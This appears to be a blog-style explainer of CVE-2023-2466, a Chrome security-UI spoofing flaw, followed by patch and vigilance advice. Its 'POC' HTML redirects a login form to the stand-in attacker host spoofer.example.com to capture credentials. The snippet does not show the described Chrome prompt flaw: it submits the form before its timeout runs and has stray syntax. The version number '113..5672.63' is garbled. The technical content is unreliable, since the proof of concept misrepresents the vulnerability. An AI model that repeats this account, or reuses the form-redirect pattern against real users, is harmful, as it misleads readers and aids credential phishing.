Google Chrome is one of the most popular web browsers globally, boasting impressive performance, user-friendly features, and robust security. However, even the most secure systems can sometimes have vulnerabilities. In this long read, we will examine CVE-2023-2466, an issue stemming from an inappropriate implementation in prompts, which allows a remote attacker to manipulate Google Chrome's security UI using a carefully crafted HTML page. To better understand this vulnerability, we will explore the details surrounding the exploit, its potential consequences, and how to safeguard against it.
Description
CVE-2023-2466 is a security vulnerability identified in Google Chrome, referring to an inappropriate implementation in prompts allowing a remote attacker to spoof the contents of the browser's security UI through a custom HTML page. This vulnerability is exclusive to Google Chrome versions before 113..5672.63.
According to the Chromium Security Team, the severity of this vulnerability is considered low. Nevertheless, it is essential for users to understand the potential risks associated with this vulnerability and update their browser to the latest, patched version to ensure their online safety.
Exploit Details
The vulnerability exists due to inappropriate implementation in Google Chrome's prompts, enabling a cyber attacker to create a custom, malicious HTML page. This page can manipulate the security UI, making it display false or misleading information. Consequently, an unsuspecting user might fall victim to potential social engineering attacks or disclose sensitive information to the attacker.
Let's dive deeper into the code snippet illustrating this vulnerability
<!DOCTYPE html>
<html>
<head>
<title>CVE-2023-2466 POC</title>
<script>
function showSpoofedPrompt() {
// Using setTimeout to create a slight delay for the spoofed prompt
setTimeout(() => {
// Modifying the action of the form with spoof URL
document.getElementById("form").action = "https://spoofer.example.com/login";;
// Creating a fake, attractive prompt message
document.getElementById("promptMessage").innerText = "Get 50% discount on your purchase!";
}, 50);
// Show the real prompt
document.getElementById("form").submit();
}
</script>
</head>
<body>
<button onclick="showSpoofedPrompt()">Click me</button>
<form id="form" action="https://genuine.example.com/login">;
<div id="promptMessage">Please log in to continue.</div>
</form>
</body>
</html>
In this code snippet, the attacker has created a seemingly innocent HTML page with a button that triggers a legitimate login prompt. However, when the user clicks the button, a carefully planned JavaScript function will simultaneously change the contents and visuals of this prompt, and also modify the action URL. Instead of the original "https://genuine.example.com/login," the spoofed prompt now points towards "https://spoofer.example.com/login"—an attacker-controlled domain.
Users deceived by this spoof might then input and unknowingly disclose their sensitive information, such as login credentials, to the attacker.
To protect yourself from CVE-2023-2466 and similar vulnerabilities, follow these recommendations
1. Update Google Chrome: Ensure that your Google Chrome browser is updated to the latest version (113..5672.63 or later). This is the most straightforward solution, as Google has already patched the vulnerability in this release. To update your browser, click the three vertical dots on the top right corner, navigate to Help > About Google Chrome, and follow the update instructions.
2. Stay informed: Keep yourself updated on the latest news about browser vulnerabilities. Refer to the original CVE-2023-2466 Chromium Security Advisory for detailed information.
3. Practice vigilance: Be cautious when visiting unknown websites or clicking on unfamiliar links. Hackers often exploit vulnerabilities through social engineering tactics, tricking users into interacting with malicious content.
4. Utilize security tools: Enable security plugins and browser extensions to help safeguard your online experience. Many of these tools offer added protection against spoofing attacks and other potential security threats.
By staying informed and proactive, you can minimize the risk of falling victim to CVE-2023-2466 and other security vulnerabilities when browsing the internet.
Timeline
Published on: 05/03/2023 00:15:00 UTC
Last modified on: 05/10/2023 04:15:00 UTC
